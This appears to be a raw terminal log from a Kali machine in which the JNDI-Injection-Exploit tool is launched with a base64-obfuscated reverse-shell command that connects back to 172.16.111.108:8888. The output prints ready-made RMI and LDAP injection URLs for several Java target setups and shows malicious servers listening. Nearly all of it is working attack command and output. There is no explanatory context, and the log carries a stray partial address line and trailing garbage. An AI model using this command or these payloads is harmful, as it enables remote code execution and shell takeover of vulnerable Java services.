 ┌──(gcc㉿kali)-[~]
└─$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTYuMTExLjEwOC84ODg4IDA+JjE=}|{base64,-d}|{bash,-i}" -A 1
72.16.111.108
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 172.16.111.108
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTYuMTExLjEwOC84ODg4IDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://172.16.111.108:1099/9454c2
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://172.16.111.108:1099/tp7qti
ldap://172.16.111.108:1389/tp7qti
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://172.16.111.108:1099/ld1hwp
ldap://172.16.111.108:1389/ld1hwp
----------------------------Server Log----------------------------
2024-02-06 08:58:05 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-02-06 08:58:06 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-02-06 08:58:06 [LDAPSERVER] >> Listening on 0.0.0.0:1389
中 °,